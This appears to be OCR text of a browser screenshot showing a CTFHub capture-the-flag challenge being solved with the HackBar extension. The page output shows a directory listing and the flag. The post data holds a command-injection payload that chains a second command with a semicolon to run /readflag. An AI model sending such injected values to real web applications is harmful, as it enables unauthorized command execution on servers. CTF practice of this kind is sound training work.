 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
challenge-5ce78bedb68e2049.sa
challenge-5ce78bedb68e2049.sandbox.ctfhub.com:10800/exp.php
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 攻防世界 C Windows&Linux打C... 常用网址 京东商城 设置 安全产品在线评测 http://127.0.0.1/hsc/... 移动设备上的书签
bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var ctfhub{f27110161e8efdc312a31c74}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://challenge-5ce78bedb68e2049.sandbox.ctfhub.com:10800/exp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=ls ../../../../;/readflag